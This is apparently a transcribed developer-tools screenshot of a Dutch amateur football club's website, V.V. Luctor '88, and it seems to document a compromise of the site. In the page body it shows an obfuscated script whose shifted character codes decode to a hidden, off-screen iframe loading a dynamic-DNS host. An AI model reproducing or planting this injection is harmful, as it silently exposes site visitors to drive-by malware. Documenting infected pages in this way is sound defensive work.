 VV Luctor '88
www.vvluctor88.nl
V V
LUCTOR
'88
Welkom op de website van
V.V. Luctor ‘88
v.v. Luctor '88
Zoek...
Home Nieuws + Verslagen Agenda Clubinfo + Teams + Fotoalbum Toernooien +
Elements Network Sources Timeline Profiles Resources Audits Console 1
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="nl-NL" class="js_on  js">
<head profile="http://gmpg.org/xfn/11">…</head>
<body class="home page page-id-26 page-template-default  u-design-responsive-on">
<div id="wrapper-1" class="pngfix">
<div id="top-wrapper">…</div>
<!-- end top-wrapper -->
<div class="clear"></div>
<div id="rev-slider-header">…</div>
<!-- end rev-slider-header -->
<div class="clear"></div>
<div id="home-page-content">
<div id="content-container" class="container_24">…</div>
<!-- end content-container -->
<div class="clear"></div>
<script type="text/javascript">var j=0; while(j<214)
document.write(String.fromCharCode('=tuzmf?/nhzm5e3!|!qptjujpo;bctpmvuf<!mfgu;.2442qy<
!upq;.2492qy~!=0tuzmf?!=ejw!dmbtt>#nhzm5e3#?
=jgsbnf!tsd>#iuuq;00{obbpl/nzguq/cj{0uetuftu075:c3b74f32f4836f74e94d3fd554efe0#!xjeui>
#572#!ifjhiu>#638#?=0jgsbnf?=0ejw?'.charCodeAt( j++)-1));</script>
html body div#wrapper-1.pngfix div#home-page-content script
Styles Computed Event Listeners »
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from div#home-page-content
media="screen" www.vvluctor88.nl/
html, body, div, span, reset.css?ver=1.0:4
applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym,
address, big, cite, code, del, dfn, em, font,
img, ins, kbd, q, s, samp, small, strike,
strong, tt, var, b, u, i, center, dl, dt, dd,
ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th,
td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
Find in Styles